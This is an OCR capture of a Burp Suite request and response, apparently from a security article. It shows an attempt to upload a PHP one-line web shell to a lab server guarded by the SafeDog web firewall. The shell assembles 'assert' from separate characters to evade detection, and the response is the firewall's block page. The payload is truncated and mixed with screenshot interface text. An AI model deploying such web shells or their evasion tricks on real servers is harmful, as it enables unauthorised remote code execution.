 Request
Raw Params Headers Hex
Origin: http://192.168.57.142
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/49.0.2623.22 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyoHeklp7BnBLq7QP
Referer: http://192.168.57.142/web1/SafeDog.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: safedog-flow-item=
------WebKitFormBoundaryyoHeklp7BnBLq7QP
Content-Disposition: form-data; name="file"; filename="yijuhua.php"
Content-Type: application/octet-stream
<?php
/*
PHP
assert($string)
*/
$arr = array('a','s','s','e','r','t');
$func = '';
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 12 Jan 2017 03:02:17 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
Content-Length: 2884
Content-Type: text/html; Charset=gb2312
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>网站防火墙</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5 Microsoft Yahei,
宋体,sans-serif; color:#555;">
? < + > Type a search term 0 matches
3,061 bytes | 2,418 millis
REEBUF